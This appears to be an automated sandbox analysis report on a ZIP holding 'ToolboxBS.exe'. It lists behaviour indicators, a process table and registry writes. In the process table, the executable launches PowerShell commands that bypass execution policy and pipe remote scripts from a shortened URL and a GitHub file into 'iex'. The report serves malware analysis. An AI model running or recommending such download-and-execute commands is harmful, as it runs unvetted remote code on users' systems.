






Manual execution by a user
- WinRAR.exe (PID: 2560)
- ToolboxBS.exe (PID: 1180)
- msedge.exe (PID: 7048)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 2560)
Reads the machine GUID from the registry
- ToolboxBS.exe (PID: 1180)
Checks supported languages
- ToolboxBS.exe (PID: 1180)
Reads the computer name
- ToolboxBS.exe (PID: 1180)
Create files in a temporary directory
- ToolboxBS.exe (PID: 1180)
Reads Environment values
- ToolboxBS.exe (PID: 1180)
Process checks computer location settings
- ToolboxBS.exe (PID: 1180)
Disables trace logs
- powershell.exe (PID: 4024)
Checks proxy server information
- powershell.exe (PID: 4024)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4024)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4024)
Application launched itself
- msedge.exe (PID: 5344)
- msedge.exe (PID: 7048)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0801 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2024:08:08 09:53:14 |
| ZipCRC: | 0x62071026 |
| ZipCompressedSize: | 22127 |
| ZipUncompressedSize: | 101888 |
| ZipFileName: | ToolboxBS.exe.ensilo |
Total processes
168
Monitored processes
27
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1180 | "C:\Users\admin\Desktop\iujf\ToolboxBS.exe" | C:\Users\admin\Desktop\iujf\ToolboxBS.exe | — | explorer.exe | |||||||||||

User: admin Integrity Level: MEDIUM Description: Windows System Utility Suite ToolboxBS Exit code: 0 Version: 1.2 Modules
| |||||||||||||||
| 1664 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=4052 --field-trial-handle=2392,i,11641583786825686076,11884894302609223339,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1856 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4380 --field-trial-handle=2392,i,11641583786825686076,11884894302609223339,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2136 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2340 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | pwsh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2560 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\iujf.zip" C:\Users\admin\Desktop\iujf\ | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3240 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=3492 --field-trial-handle=2392,i,11641583786825686076,11884894302609223339,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3876 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3524 --field-trial-handle=2392,i,11641583786825686076,11884894302609223339,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4024 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -Command irm https://cutt.ly/ToolboxBS |iex | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | ToolboxBS.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 4244 | "C:\Program Files\PowerShell\7\pwsh.exe" -NoProfile -ExecutionPolicy Bypass -Command "irm 'https://raw.githubusercontent.com/BrandonSepulveda/ToolboxBS/refs/heads/main/procesos/instalador%20de%20apps.ps1' | iex" | C:\Program Files\PowerShell\7\pwsh.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: pwsh Exit code: 3221225786 Version: 7.3.5.500 Modules
| |||||||||||||||
Total events
25 737
Read events
25 696
Write events
41
Delete events
0
Modification events
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\iujf.zip | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
